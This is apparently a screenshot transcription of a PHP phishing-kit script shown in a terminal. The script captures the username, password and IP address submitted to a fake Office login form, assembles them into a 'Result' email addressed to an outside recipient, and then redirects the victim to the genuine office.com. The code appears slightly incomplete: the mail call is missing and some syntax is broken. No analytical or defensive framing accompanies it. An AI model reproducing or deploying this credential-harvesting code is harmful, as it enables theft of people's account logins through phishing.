 Terminal
File Edit View Search Terminal Help
<?php
$result= "office";
$ip = getenv("REMOTE_ADDR");
$datamasii=date("D M d, Y g:i a");
$message .= "----- Thanks to PHP Bloke -------"
$message .= "======= Result ======="."\n";
$message .= "User : ".$_POST['user1']."\n";
$message .= "Password: " .$_POST['pass1']."\n";
$message .= "IP: ".$ip."\n";
$recipient = "boris.smets@tfl-uk.co";
$subject = "Result!!!";
$headers = "From: Result <phishing@phishing.com>";
$headers .= $_POST['eMailAdd']."\n";
$headers .= "MIME-Version: 1.0\n";
$message .= "----- Thanks to PHP Bloke -------"
?>
<script language=javascript>
window.location='https://www.office.com/';
</script>
~